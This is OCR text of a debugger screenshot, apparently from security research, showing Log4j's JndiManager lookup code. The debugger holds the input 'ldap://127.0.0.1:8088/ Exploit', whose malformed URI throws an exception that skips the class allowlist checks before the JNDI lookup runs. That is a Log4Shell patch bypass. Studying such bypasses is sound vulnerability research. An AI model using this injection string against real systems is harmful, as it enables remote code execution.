 1: Pro
230 while (enumeration.hasMore()) {
231 Attribute attribute = enumeration.ne
232 attributeMap.put(attribute.getID(),
233 }
234 Attribute classNameAttr = attributeMap.g
235 if (attributeMap.get(SERIALIZED_DATA) !=
236 if (classNameAttr != null) {
237 String className = classNameAttr
238 if (!allowedClasses.contains(cla
239 LOGGER.warn( message: "Deseria
240 return null;
241 }
242 } else {
243 LOGGER.warn( message: "No class na
244 return null;
245 }
246 } else if (attributeMap.get(REFERENCE_AD
247 || attributeMap.get(OBJECT_FACTO
248 LOGGER.warn( message: "Referenceable o
249 return null;
250 }
251 }
252 }
253 }
254 } catch (URISyntaxException ex) {
255 // This is OK.
256 }
257 return (T) this.context.lookup(name); context: InitialDirContext@2770 name: "ldap://127.0.0.1:8088/ Exploit"
258 }
Expression:
new URI(name)
Use ⇧⌘↩ to add to Watches
Result:
result = {URISyntaxException@2775} Method threw 'java.net.URIS
input = "ldap://127.0.0.1:8088/ Exploit"
index = 22
detailMessage = "Illegal character in path"
cause = {URISyntaxException@2775} "java.net.URISynt... View
stackTrace = {StackTraceElement[38]@2779}
suppressedExceptions = {Collections$UnmodifiableRandomAc
? Close Evaluate
Debug: Test ×
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:257, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
Variables
this = {JndiManager@2765} "JndiManager [context=javax.naming.directory.InitialDirContext@20a8a64e, count=1]"
name = "ldap://127.0.0.1:8088/ Exploit"
this.context = {InitialDirContext@2770}
d4m1ts gm7.org